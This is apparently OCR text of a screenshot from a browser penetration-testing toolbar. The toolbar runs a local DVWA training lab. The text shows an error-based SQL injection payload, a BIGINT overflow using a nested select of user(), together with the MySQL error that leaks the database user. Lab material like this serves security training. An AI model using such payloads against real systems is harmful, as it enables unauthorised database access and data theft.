 INT SQL BASICS- UNION BASED- ERROR / DOUBLE QUERY- WAF BYPASS- ENCODING- ENCRYPTION- OTHER- XSS-
Load URL http://localhost/dvwa/vulnerabilities/sqli/?id=1' or !(select*from(select user())x)-~0-- -
Split URL &Submit=Submit#
Execute
Post data Referrer Base64 0xHEX %URL
BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'